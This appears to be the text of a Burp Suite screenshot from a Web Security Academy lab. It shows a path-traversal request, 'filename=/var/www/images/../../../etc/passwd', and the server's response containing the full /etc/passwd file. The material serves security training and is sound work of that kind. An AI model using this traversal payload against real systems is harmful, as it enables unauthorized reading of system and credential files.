 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=
/var/www/images/../../../etc/passwd HTTP/2
2 Host:
0aad00a003ef443a80d73a5e005100a8.web-security-acade
my.net
3 Cookie: session=tA8xYTNOygJp4oWqOptBsIfB6Ke2TY63
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash